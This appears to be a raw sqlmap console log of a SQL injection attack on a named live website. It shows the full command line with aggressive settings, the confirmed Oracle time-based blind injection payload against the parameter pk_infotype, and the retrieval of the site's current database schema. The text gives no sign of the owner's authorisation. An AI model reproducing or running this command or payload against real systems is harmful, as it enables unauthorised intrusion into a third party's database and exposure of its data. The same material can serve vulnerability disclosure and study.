 $ python sqlmap.py -r /c/nc.xhlbdc.com.txt  -p pk_infotype  --level 5 --risk 3 --dbms oracle    --batch  --random-agent
   --current-db -v 1  --technique=T
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
[*] starting at 01:11:49
[01:11:49] [INFO] parsing HTTP request from 'c:/nc.xhlbdc.com.txt'
[01:11:49] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U; Wind
[01:11:49] [INFO] testing connection to the target URL
[01:11:49] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: pk_infotype
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: pk_infotype=1111' AND 8612=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(87)||CHR(108)||CHR(71),5) AND 'dMQQ'='dMQQ
---
[01:11:49] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:11:49] [INFO] fetching current database
[01:11:49] [INFO] resumed: XHLNC
[01:11:49] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'XHLNC'
[01:11:49] [WARNING] HTTP error codes detected during run: